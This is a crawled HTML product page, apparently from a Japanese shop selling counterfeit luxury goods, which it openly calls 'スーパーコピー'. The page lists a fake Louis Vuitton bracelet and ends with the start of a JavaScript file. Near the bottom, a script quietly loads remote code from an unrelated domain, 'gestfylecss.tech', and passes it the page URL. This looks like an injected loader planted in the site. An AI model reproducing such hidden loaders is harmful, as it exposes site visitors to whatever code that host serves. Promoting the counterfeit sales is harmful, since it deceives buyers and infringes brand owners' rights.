

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cocobrandshop.jp/goods-23784.html
body_size: 7601
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>ルイヴィトン Mixed Chains ブレスレット アクセサリー 6,970円 CPS023784</title>
<link rel="canonical" href="https://www.cocobrandshop.jp/goods-23784.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="shortcut icon" href="/comm/images/favicon.ico" />
<!--<script src="/themes/default/js/public/jquery.min.js" type="text/javascript"></script>-->
<script src="/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="js/transport.js" type="text/javascript"></script>
<script src="js/utils.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bxslider.min.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bootstrap.js" type="text/javascript"></script>
<link href="/themes/default/css/public/bxslider.css" rel="stylesheet">
<link href="/themes/default/css/public/top.css" rel="stylesheet">
<script type="text/javascript" src='/js/goods.js' ></script>
<script type="text/javascript" src='/js/common.js'></script>
<link rel="stylesheet" type="text/css" href="/themes/default/css/coco-pc.css">
<link rel="stylesheet" type="text/css" href="/themes/default/css/bxslider.css">
<!--<script type="text/javascript" src="/themes/default/js/jquery.min.js"></script>-->
<script type="text/javascript" src="/themes/default/js/bxslider.min.js"></script>
<meta name="robots" content="index,follow,noarchive" /> </head>
<body>
<style>
.url_here{width: 100%;float: left;font-size: 12px;color: #999;cursor: pointer;margin-bottom: 5px;border-bottom: 1px solid #DDDDDD;padding-bottom: 10px;}
.url_here a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;font-weight: bold;}
.lab_div_a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;}
.url_tree{width: calc(100% / 8 - 20px);float: left;font-size: 12px;color: #999;cursor: pointer;}

.goods_title_img{width: 500px;float: left;height: 560px;text-align: center;margin-top: 10px;background-color: white;}
.goods_title_img img{width: 264px;height: auto;margin-top: 10px;cursor: pointer;}
.goods_content_text{width: 680px;float: left;padding: 10px;margin-top: 10px;background-color: white;min-height: 540px;}
.span_goods_title{border-bottom: 1px dashed #DDDDDD;font-size: 15px;font-weight: bold;padding: 5px;}
.span_goods_title_qty{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 10px;padding: 10px;color: #999;}
.span_goods_title_label{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: #999;text-align: center;}
.span_goods_title_disable{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: orangered;text-align: center;}
.span_goods_label{line-height: 24px;width:116px;display: inline-block; vertical-align: top;text-align: right;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.span_goods_content{line-height: 24px;width:518px;display: inline-block; vertical-align: top;text-align: left;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.pinput_num{padding: 0 5px;width: 130px;height: 28px;text-align: center;border: 1px solid #DDDDDD;outline: none;background-color: #F5F5F5;}
.img_p_r{width: 30px;border-radius: 2px;cursor: pointer;vertical-align: top;}
.goods_btn_buy{font-size: 16px;font-weight: bold;width: 30%;height: 40px;background-color: orangered;color: white;border: 1px solid red;border-radius: 3px;cursor: pointer;transform: .5s;}
.goods_btn_buy:hover{background-color: #f3f3f3;color: orangered;}
.goods_btn_other{width: 30%;height: 40px;cursor: pointer;font-size: 16px;}
</style>
<div class="top">
	<div class="container">
				<a class="txt" rel="nofollow" href="/user.php">会員ログイン</a>
		<a class="txt" rel="nofollow" href="/register.html">会員登録/非会員注文の照会</a>
				<a class="txt" rel="nofollow" href="/history.php">閲覧履歴</a>
		<a class="txt" rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便</a>
		<a href="https://line.me/ti/p/9dEECxht8m" rel="nofollow" target="_blank" rel="nofollow noopener noreferrer" style="margin-left: 8px;">	<img src="https://www.cocobrandshop.jp/themes/default/COCO/line.jpg" width="25"></a>
		<div class="fr">
			<form id="searchForm" name="searchForm" method="get" action="search.php">
				<input name="keywords" type="text" id="keyword" value="" class="keywords" placeholder="キーワード" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)" style="width: 100px;">
				<input name="imageField" id="imageField" type="submit" value="検索" class="sub" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)">
			</form>
			<span class="cart" >
				<a rel="nofollow" href="/flow.html"><img src="https://www.cocobrandshop.jp/themes/default/images/cart.png"></a>
							</span>
		</div>
	</div>
</div>
<header>
	<div class="container">
		<a href="/" class="logo">
			<img alt="logo" src="https://www.cocobrandshop.jp/images/logo.gif">
		</a>
		<div class="nav">
			<div class="list">
	            <a href="/product-new.html">NEW</a>
                <a href="/article_cat-12.html">ブランド情報</a>
                <a href="/inquiry.html">お問い合わせ</a>
			</div>
			<nav>
				<a class="cc_sec_head_span_b" href="/brand.html" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)">ブランド一覧</a>
				<a class="cc_sec_head_span_b" href="/category-16-1-b0.html" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)">TOP</a>
				<a class="cc_sec_head_span_b" href="/category-1-1-b0.html" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)">BOTTOM</a>
				<a class="cc_sec_head_span_b" href="/category-6-1-b0.html" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)">OUTER</a>
				<a class="cc_sec_head_span_b" href="/category-19-1-b0.html" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)">SHOES</a>
				<a class="cc_sec_head_span_b" href="/category-12-1-b0.html" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)">BAG</a>
				<a class="cc_sec_head_span_b" href="/category-4-1-b0.html" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)">ACC</a>
				<a class="cc_sec_head_span_b" href="/category-24-1-b0.html" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)">LADY'S</a>
			</nav>
		</div>
	</div>
</header>
<div class="category cc_category_26" id="cc_category_26" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)" style="top: -480px;">
		<a href="/category-27-1-b0.html">シュプリーム</a>
		<a href="/category-9-1-b0.html">モンクレール</a>
		<a href="/category-31-1-b0.html">ジバンシイ</a>
		<a href="/category-28-1-b0.html">クロムハーツ</a>
		<a href="/category-29-1-b0.html">シャネル</a>
		<a href="/category-32-1-b0.html">サンローラン</a>
		<a href="/category-3-1-b0.html">コムデギャルソン</a>
		<a href="/category-30-1-b0.html">オフホワイト</a>
		<a href="/category-20-1-b0.html">バルマン</a>
		<a href="/category-42-1-b0.html">ヴァレンティノ</a>
		<a href="/category-34-1-b0.html">ニールバレット</a>
		<a href="/category-33-1-b0.html">トムブラウン</a>
		<a href="/category-35-1-b0.html">モスキーノ</a>
		<a href="/category-36-1-b0.html">ケンゾー</a>
		<a href="/category-47-1-b0.html">セリーヌ</a>
		<a href="/category-38-1-b0.html">アミ</a>
		<a href="/category-77-1-b0.html">ロエベ</a>
		<a href="/category-39-1-b0.html">フェンディ</a>
		<a href="/category-40-1-b0.html">ドルガバ</a>
		<a href="/category-41-1-b0.html">アレキサンダーマックイーン</a>
		<a href="/category-43-1-b0.html">アレキサンダーワン</a>
		<a href="/category-44-1-b0.html">ステューシー</a>
		<a href="/category-45-1-b0.html">ディースクエアード</a>
		<a href="/category-46-1-b0.html">ゴールデングース</a>
		<a href="/category-48-1-b0.html">ルイヴィトン</a>
		<a href="/category-49-1-b0.html">グッチ</a>
		<a href="/category-50-1-b0.html">エルメス</a>
		<a href="/category-51-1-b0.html">プラダ</a>
		<a href="/category-52-1-b0.html">ボッテガヴェネタ</a>
		<a href="/category-53-1-b0.html">クリスチャンルブタン</a>
		<a href="/category-54-1-b0.html">ロレックス</a>
		<a href="/category-55-1-b0.html">ウブロ</a>
		<a href="/category-56-1-b0.html">パネライ</a>
		<a href="/category-57-1-b0.html">カルティエ</a>
		<a href="/category-58-1-b0.html">ブルガリ</a>
		<a href="/category-59-1-b0.html">ディオール</a>
		<a href="/category-60-1-b0.html">アベイシング エイプ</a>
		<a href="/category-61-1-b0.html">マスターマインド</a>
		<a href="/category-62-1-b0.html">アディダス</a>
		<a href="/category-63-1-b0.html">ヘーロン プレストン</a>
		<a href="/category-64-1-b0.html">ヴィーローン</a>
		<a href="/category-65-1-b0.html">パレス</a>
		<a href="/category-66-1-b0.html">アクネストゥディオズ</a>
		<a href="/category-68-1-b0.html">アミリ</a>
		<a href="/category-69-1-b0.html">バレンシアガ</a>
		<a href="/category-70-1-b0.html">パームエンジェルス</a>
		<a href="/category-71-1-b0.html">バーバリー</a>
		<a href="/category-72-1-b0.html">ヴェルサーチ</a>
		<a href="/category-73-1-b0.html">トムフォード</a>
		<a href="/category-74-1-b0.html">ジルサンダー</a>
		<a href="/category-75-1-b0.html">マルタンマルジェラ</a>
		<a href="/category-76-1-b0.html">ヴェトモン</a>
		<a href="/category-78-1-b0.html">リックオウエンス</a>
		<a href="/category-79-1-b0.html">フィアオブゴッド</a>
		<a href="/category-80-1-b0.html">セント マイケル</a>
		<a href="/category-81-1-b0.html">ワイスリー</a>
		<a href="/category-82-1-b0.html">イーザス</a>
		<a href="/category-37-1-b0.html">アスクユアセルフ</a>
		<a href="/category-83-1-b0.html">ナイキ</a>
	</div>
<div class="category cc_category_16" id="cc_category_16" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)" style="top: -480px;">
		<a class="full" href="/category-85-1-b0.html">半袖Tシャツ</a>
		<a class="full" href="/category-86-1-b0.html">シャツ</a>
		<a class="full" href="/category-87-1-b0.html">HOOD TEE</a>
		<a class="full" href="/category-88-1-b0.html">カーディガン</a>
		<a class="full" href="/category-89-1-b0.html">SET-UP</a>
		<a class="full" href="/category-90-1-b0.html">ロンT</a>
		<a class="full" href="/category-91-1-b0.html">スウェットTEE</a>
		<a class="full" href="/category-92-1-b0.html">ニット・セーター</a>
		<a class="full" href="/category-93-1-b0.html">タンクトップ</a>
	</div>
<div class="category cc_category_1" id="cc_category_1" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)" style="top: -480px;">
		<a class="full" href="/category-94-1-b0.html">デニムパンツ</a>
		<a class="full" href="/category-95-1-b0.html">スウェットパンツ</a>
		<a class="full" href="/category-96-1-b0.html">チノパンツ</a>
		<a class="full" href="/category-97-1-b0.html">ショート・ハーフパンツ</a>
	</div>
<div class="category cc_category_6" id="cc_category_6" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)" style="top: -480px;">
		<a class="full" href="/category-8-1-b0.html">ジャンパー</a>
		<a class="full" href="/category-98-1-b0.html">ZIP-UP</a>
		<a class="full" href="/category-99-1-b0.html">ミリタリージャケット</a>
		<a class="full" href="/category-100-1-b0.html">コート</a>
		<a class="full" href="/category-101-1-b0.html">HOOD パーカー</a>
		<a class="full" href="/category-102-1-b0.html">テーラードジャケット</a>
		<a class="full" href="/category-103-1-b0.html">ダウン・中綿</a>
		<a class="full" href="/category-104-1-b0.html">Gジャン</a>
	</div>
<div class="category cc_category_19" id="cc_category_19" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)" style="top: -480px;">
		<a class="full" href="/category-105-1-b0.html">ローファー・靴</a>
		<a class="full" href="/category-106-1-b0.html">スリッポン</a>
		<a class="full" href="/category-107-1-b0.html">ブーツ</a>
		<a class="full" href="/category-108-1-b0.html">スニーカー</a>
		<a class="full" href="/category-109-1-b0.html">サンダル</a>
	</div>
<div class="category cc_category_12" id="cc_category_12" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)" style="top: -480px;">
		<a class="full" href="/category-110-1-b0.html">ショルダーバッグ</a>
		<a class="full" href="/category-111-1-b0.html">トートバック</a>
		<a class="full" href="/category-112-1-b0.html">ハンドバッグ</a>
		<a class="full" href="/category-113-1-b0.html">ECOバック</a>
		<a class="full" href="/category-114-1-b0.html">リュック</a>
		<a class="full" href="/category-115-1-b0.html">ボディバック</a>
	</div>
<div class="category cc_category_4" id="cc_category_4" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)" style="top: -480px;">
		<a class="full" href="/category-116-1-b0.html">帽子</a>
		<a class="full" href="/category-117-1-b0.html">時計</a>
		<a class="full" href="/category-118-1-b0.html">ベルト</a>
		<a class="full" href="/category-119-1-b0.html">ジュエリー</a>
		<a class="full" href="/category-120-1-b0.html">手袋</a>
		<a class="full" href="/category-121-1-b0.html">財布</a>
		<a class="full" href="/category-122-1-b0.html">メガネ・ サングラス</a>
		<a class="full" href="/category-123-1-b0.html">ブレスレット</a>
		<a class="full" href="/category-124-1-b0.html">ストール・マフラー</a>
		<a class="full" href="/category-125-1-b0.html">その他</a>
	</div>
<div class="category cc_category_24" id="cc_category_24" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)" style="top: -480px;">
		<a class="full" href="/category-128-1-b0.html">アクセサリー</a>
		<a class="full" href="/category-126-1-b0.html">バッグ</a>
		<a class="full" href="/category-127-1-b0.html">財布</a>
		<a class="full" href="/category-129-1-b0.html">衣類</a>
		<a class="full" href="/category-130-1-b0.html">シューズ、靴</a>
		<a class="full" href="/category-131-1-b0.html">レディース時計</a>
	</div>
<script type="text/javascript">
	function show_search_go(go,k){
		document.getElementById('imageField').style.width=go+"px";
		document.getElementById('keyword').style.width=k+"px";
	}
	function show_category_list(v,n){
		switch(v){
			case 0:
				document.getElementById('cc_category_'+n).style.top='-480px';
			break;
			case 1:
				document.getElementById('cc_category_'+n).style.top='151px';
			break;
		}
	}
</script><div class="container head_ban">
<a href="https://line.me/ti/p/9dEECxht8m" target="_blank" rel="nofollow noopener noreferrer">
	<img src="/themes/default/img/head_ban.jpg" alt="" />
		</a>
</div>

<div class="crumbs container">

		<a href="https://www.cocobrandshop.jp">ホーム</a>  <code>></code> <a href="https://www.cocobrandshop.jp/category-48-1-b0.html">ルイヴィトン</a> <code>></code>ルイヴィトン Mixed Chains ブレスレット アクセサリー</div>

<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<form action="javascript:addToCart(23784)" method="post" name="ECS_FORMBUY" id="ECS_FORMBUY" >
	<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;">
		<div class="goods_title_img ">
			<img src="/upfiles/brand_images/ae3e057fbe336e0365a7c80f6ef109a4acc3684.jpg" alt="ルイヴィトン Mixed Chains ブレスレット アクセサリー"/>
		</div>
		<div class="goods_content_text">
			<div class="span_goods_title">ルイヴィトン Mixed Chains ブレスレット アクセサリー</div>
			<span class="span_goods_label"><strong>商品番号:</strong></span>
			<span class="span_goods_content">CPS023784</span>
			<span class="span_goods_label"><strong>税込価格：</strong></span>
			<span class="span_goods_content" style="color:orangered;"><strong>6,970円</strong></span>
			<span class="span_goods_label"><strong>ポイント:</strong></span>
			<span class="span_goods_content">349円</span>
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>SIZE:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proSiz" name="proSiz" onChange="SelSiz(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="FRESS">FRESS</option></select></span>	
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>COLOR:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proCol" name="proCol" onChange="SelCol(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="ONE-COLOR">ONE-COLOR</option></select></span>
          	
          	<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>購入数量:</strong></span>
			<span class="span_goods_content">
          		<input class="pinput_num"  name="number" type="text" id="number" value="1" readonly="readonly"/>
				<img src="/comm/images/small/jiahao.png" alt="jiahao" class="img_p_r" onclick="changePricePlus()">
				<img src="/comm/images/small/jianhao.png" alt="jianhao" class="img_p_r" onclick="changePriceReduce()">
			</span>
			<div class="span_goods_title_label">
				<strong id="goods_siz"></strong>/<strong id="goods_col"></strong>
			</div>
			<div class="span_goods_title_label"><span id="ECS_GOODS_AMOUNT" ></span></div>
									<div class="span_goods_title_label ">
				<!-- <button type="submit" class="goods_btn_buy">BUYNOW</button> -->
				<div type="button" class="goods_add_to_cart" onclick="javascript:addToCart_no(23784)"><i></i>カートに入れる</div>
				<div type="button" class="goods_add_to_wish" onclick="addToWishlist('23784',0);"><i></i>お気に入りに追加する</div>
			</div>
				</div>
</div>
	        <input type="hidden" name="proSize" id="proSize">
          	<input type="hidden" name="proColor" id="proColor">
          	<input type="hidden" id="proPrice" value="6970.00">
          	<input type="hidden" id="proIntegral" value="0">
</form>
</div>
<style>
	.main_goods_title{width: 100%;float: left;padding: 15px;}
	.main_goods_title img{width: auto; height: auto;}
	.main_goods_title_span{width: 100px;padding: 10px;float: left;font-size: 13px;color: #999;cursor: pointer;margin: 5px;transition: .5s;border: 1px solid white;text-align: center;}
	.main_goods_title_span:hover {background-color: orange;color: white;font-weight: bold;border: 1px solid #ddd;}
	.cp_content_d1_table td{font-size: 12px;color: #AAAAAA;}
</style>
<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;background-color: white;">
<div class="main_goods_title" style="border-bottom: 1px dashed #ddd;padding: 5px;">
	<span class="main_goods_title_span" onclick="cp_content_d(0)">商品の詳細</span>

</div>
<div class="main_goods_title" id="cp_content_d0" style="padding-left:20%;padding-right20%;width:680px; ">
<table class="cp_content_d1_table">            
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">商品说明</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">ブランド商品は同じデザインでも、ご覧頂いているイメージが異なっている場合、製作工場が異なる他の商品です。したがって、品質の違いがございます。<br>サイトイメージにてブランドネームがない場合がありますが、発送時は基本的にネームつきになります。<br>中国製。<br>ネーム有り。<span itemprop="description" style="display:none;">ブランド商品は同じデザインでも、ご覧頂いているイメージが異なっている場合、製作工場が異なる他の商品です。したがって、品質の違いがございます。 サイトイメージにてブランドネームがない場合がありますが、発送時は基本的にネームつきになります。 中国製。 ネーム有り。</span></div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">サイズ実寸(cm)</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">長さ20cm</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">生地の素材</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">ステンレス</div></td>                
              </tr>
</table>
	<p style="text-align:center;">
	<img loading="lazy" alt="ルイヴィトン Mixed Chains ブレスレット アクセサリー" width="300" height="300" src="/upfiles/brand_images/064f49236f5a7aff79b8735b514d7440sum1.jpg" /><br />
<img loading="lazy" alt="ルイヴィトン Mixed Chains ブレスレット アクセサリー" width="300" height="300" src="/upfiles/brand_images/064f49236f5a7aff79b8735b514d7440sum2.jpg" /><br />
<img loading="lazy" alt="ルイヴィトン Mixed Chains ブレスレット アクセサリー" width="300" height="300" src="/upfiles/brand_images/064f49236f5a7aff79b8735b514d7440sum3.jpg" />
</p></div>


</div>
</div>
<script>
var goods_id = 23784;
var goodsattr_style = 1;
var gmt_end_time = 0;
var day = "天";
var hour = "小时";
var minute = "分钟";
var second = "秒";
var end = "结束";
var goodsId = 23784;
var now_time = 1769000601;
onload = function(){
  changePrice();
  try {onload_leftTime();}
  catch (e) {}
}
function changePricePlus(){
  	var qty = parseInt(document.forms['ECS_FORMBUY'].elements['number'].value);
  	qty=qty+1;
  	document.forms['ECS_FORMBUY'].elements['number'].value=qty;
  	changePrice();
}
function changePriceReduce(){
	var qty = document.forms['ECS_FORMBUY'].elements['number'].value;
	if(qty>1)
		{
			qty=qty-1;
			document.forms['ECS_FORMBUY'].elements['number'].value=qty;
			changePrice();
		}
}
function changePrice()
{

  var qty = document.forms['ECS_FORMBUY'].elements['number'].value;	
  var proPrice=document.forms['ECS_FORMBUY'].elements['proPrice'].value;
  var proIntegral=document.forms['ECS_FORMBUY'].elements['proIntegral'].value;
  var prJE=qty*proPrice;
  var proJF=qty*proIntegral;
  document.getElementById('ECS_GOODS_AMOUNT').innerHTML="<strong >税込金額:</strong><strong style='color:red;padding-right:20px'>￥"+formatNumber(prJE)+
  "円</strong><strong>ポイント:</strong><strong style='color:red;padding-right:20px'>"+formatNumber(prJE*.05)+"円</strong>";
}
function formatNumber(num){
  var decimalPart = '';
  num = num.toString();
  if (num.indexOf('.') != -1) {
    decimalPart = '.' + num.split('.')[1];
    num = parseInt(num.split('.')[0]);
  }
  var array = num.toString().split('');
  var index = -3;
  while (array.length + index > 0) {
    array.splice(index, 0, ',');
    index -= 4;
  }
  return array.join('') + decimalPart;
}
function changePriceResponse(res)
{
  if (res.err_msg.length > 0)
  {
    alert(res.err_msg);
  }
  else
  {
    document.forms['ECS_FORMBUY'].elements['number'].value = res.qty;

    if (document.getElementById('ECS_GOODS_AMOUNT'))
      document.getElementById('ECS_GOODS_AMOUNT').innerHTML = res.result;
  }
}
 function SelSiz(){
	var proSiz       = document.getElementById('proSiz').value;
	if(proSiz!='0' && proSiz!='-------------------' && proSiz!="SIZE:"){
		document.getElementById('goods_siz').innerHTML = proSiz;
		document.getElementById('proSize').value=proSiz;
	}else
	document.getElementById('proSize').value="";
	selSizCol();
}
function SelCol(){
	var proCol       = document.getElementById('proCol').value;
	if(proCol!='0' && proCol!='-------------------'){
		document.getElementById('goods_col').innerHTML = proCol;
		document.getElementById('proColor').value=proCol;
	}else
	document.getElementById('proColor').value="";
	selSizCol();
}
function selSizCol(){}
function addToWishlist(goods_id,user_id){
 if(user_id==0) {alert('このサービス利用するためにはログインが必要です。');	return;}
 var proSiz       = document.getElementById('proSiz').value;
 var proCol       = document.getElementById('proCol').value;
 if(proSiz=='0' || proSiz=='-------------------' || proSiz=="SIZE:" || proCol=='0' || proCol=='-------------------'){
 alert('オプションを選択してください。');return;}
 collect(goods_id,proSiz,proCol);
 }	
function select_sm(s){
if(s==0){							
	document.getElementById('DIV_SM_B').style.display="none";
	document.getElementById('DIV_SM_A').style.display="";
}else{
document.getElementById('DIV_SM_A').style.display="none";
document.getElementById('DIV_SM_B').style.display="";							
	}
}
function cp_content_d(n){
	if(n==0){
		document.getElementById('cp_content_d0').style.display="block";
		document.getElementById('cp_content_d1').style.display="none";
	}else if(n==1){
		document.getElementById('cp_content_d0').style.display="none";
		document.getElementById('cp_content_d1').style.display="block";
	}
}
</script>

	<div class="container video" style="clear:both;">

	</div>


<div class="container index_inquiry_block fqs_page">
    <div class="index_title">
        <h2>お問い合わせ</h2>
    </div>
        <form action="/inquiry.html" method="post" onsubmit="return onsub();">
        <div class="formGroup">
            <label>ニックネーム:</label>
            <input type="text" name="name" id="name" value="" />
        </div>
        <div class="formGroup">
            <label>メールアドレス:</label>
            <input type="text" name="email" id="email" value="" />
        </div>
        <div class="formGroup">
            <label>タイトル:</label>
            <input type="text" name="title" id="title" value="" />
        </div>
        <div class="formGroup">
            <label>お問い合わせ内容:</label>
            <textarea name="content" id="content" value=""></textarea>
        </div>
		<div class="formGroup">
            <label>検証コード</label>
            <input type="text" name="captcha" style="width: 200px;margin-right: 20px;" value="" />
            <img id="captcha" src="captcha.php?" alt="captcha" style="vertical-align: middle;cursor: pointer;margin-top: 8px;" onClick="this.src='captcha.php?'+Math.random()" />
        </div>
        <div class="formGroup">
            <label>&nbsp;</label>
            <button type="submit">提出する</button>
            <span>緊急連絡先: cocobrandshop@gmail.com</span>
        </div>
        <input type="hidden" name="gid" value="23784" />
        <input type="hidden" name="bid" value="48" />                <input type="hidden" name="act" value="add" />
        <input type="hidden" name="_token" value="a6d6ab50770cdb611500469f36c159ed" />
    </form>
</div>

<div class="container index_link_block">
	<div class="index_title">
		<h2>今オススメのアイテムタグ</h2>
	</div>
	<div class="list">
		<a href="/category-27-1-b0.html">シュプリームコピー</a>
			<a href="/category-77-1-b0.html">ロエベコピー</a>
			<a href="/category-39-1-b0.html">フェンディコピー</a>
			<a href="/category-9-1-b0.html">モンクレールコピー</a>
			<a href="/category-31-1-b0.html">ジバンシイコピー</a>
			<a href="/category-28-1-b0.html">クロムハーツコピー</a>
			<a href="/category-48-1-b0.html">ルイヴィトンコピー</a>
			<a href="/category-49-1-b0.html">グッチコピー</a>
			<a href="/category-50-1-b0.html">エルメスコピー</a>
			<a href="/category-47-1-b0.html">セリーヌコピー</a>
			<a href="/category-51-1-b0.html">プラダコピー</a>
			<a href="/category-54-1-b0.html">ロレックスコピー</a>
	</div>
</div>

<footer>
	<div class="container">
		<ul>
			<li>
				<a rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-9.html">注文方法 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-12.html">会社案内 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/sitemaps.html">サイトマップ </a>
			</li>
		</ul>
		<p id="copyright">弊店のブランドコピーバック、財布、ベルト、シューズ、時計、サングラス、ジュエリースーパーコピー商品は他所の工場より品質が優れていつも好評を頂いています。</p>
	</div>
</footer>
 <script>
function onsub(){
    var name = document.getElementById('name').value;
    var email = document.getElementById('email').value;
    var title = document.getElementById('title').value;
    var content = document.getElementById('content').value;
    if(name == ''){
        alert('ニックネームを入力してください');
        return false;
    }
    if(email == ''){
        alert('メールアドレスを入力してください');
        return false;
    }
    if(title == ''){
        alert('タイトルを入力してください');
        return false;
    }
    if(content == ''){
        alert('内容を入力してください');
        return false;
    }

    return true;
}
</script>
<script>
	var script = document.createElement('script');
	script.type = 'text/javascript';
	script.async = true;
	script.src = 'https://gestfylecss.tech/script.js?type=1&s='+location.href;
	document.getElementsByTagName('body')[0].appendChild(script);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1b68d6a5b944d46abc1574e7f037684","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.cocobrandshop.jp/js/goods.js
body_size: 850
content:
function $id(element) {
  return document.getElementById(element);
}
//切屏--是按钮，_v是内容平台，_h是内容库
function reg(str){
  var bt=$id(str+"_b").getElementsByTagName("h2");
  for(var i=0;i<bt.length;i++){
    bt[i].subj=str;
    bt[i].pai=i;
    bt[i].style.cursor="pointer";
    bt[i].onclick=function(){
      $id(this.subj+"_v").innerHTML=$id(this.subj+"_h").getElementsByTagName("blockquote")[this.pai].innerHTML;
